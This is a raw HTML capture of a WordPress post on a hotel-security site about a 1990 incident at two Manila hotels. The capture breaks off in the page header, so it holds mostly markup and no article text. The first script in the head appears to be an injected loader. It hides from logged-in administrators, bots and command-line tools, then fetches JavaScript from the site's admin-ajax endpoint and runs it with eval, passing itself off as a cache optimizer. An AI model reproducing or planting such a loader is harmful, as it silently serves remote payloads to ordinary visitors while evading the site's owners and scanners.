

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securehotel.us/23-september-1990-the-nikko-manila-garden-and-mandarin-oriental-hotels-manila-the-philippines/
body_size: 16814
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://securehotel.us/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>23 September 1990, the Nikko Manila Garden and Mandarin Oriental Hotels, Manila, The Philippines &#8211; SecureHotel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/securehotel.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://securehotel.us/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://securehotel.us/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://securehotel.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://securehotel.us/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://securehotel.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://securehotel.us/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://securehotel.us/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://securehotel.us/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://securehotel.us/wp-content/themes/securehotel/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://securehotel.us/wp-content/themes/securehotel/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Nunito-css' href='https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768589399' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768589400' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768589399' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768589399' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2982-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2982.css?ver=1768589400' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2997-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1768589400' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3067-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1768589400' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3367-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1768589713' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742233059' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742233064' type='text/css' media='all' />
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://securehotel.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://securehotel.us/wp-json/wp/v2/posts/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://securehotel.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://securehotel.us/23-september-1990-the-nikko-manila-garden-and-mandarin-oriental-hotels-manila-the-philippines/" />
<link rel='shortlink' href='https://securehotel.us/?p=168' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2F23-september-1990-the-nikko-manila-garden-and-mandarin-oriental-hotels-manila-the-philippines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2F23-september-1990-the-nikko-manila-garden-and-mandarin-oriental-hotels-manila-the-philippines%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-32x32.png" sizes="32x32" />
<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-180x180.png" />
<meta name="msapplication-TileImage" content="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main_headii a.nav-link.js-scroll-trigger {
    color: black;
}

.main_headii a.nav-link.js-scroll-trigger:hover {
    color: #e32f2f;
}
.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2985.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2986.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2987.nav-item {
    border-right: 3px solid #808080;
}

.main_headii a.nav-link.js-scroll-trigger {
    line-height: 0px;
}		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="wp-singular post-template-default single single-post postid-168 single-format-standard wp-custom-logo wp-theme-securehotel securehotel elementor-default elementor-template-full-width elementor-kit-2982 elementor-page-3367">
		<div data-elementor-type="header" data-elementor-id="2997" class="elementor elementor-2997 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ad9172c elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad9172c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6eefe10" data-id="6eefe10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716e4ef elementor-widget elementor-widget-image" data-id="716e4ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d70ee10" data-id="d70ee10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
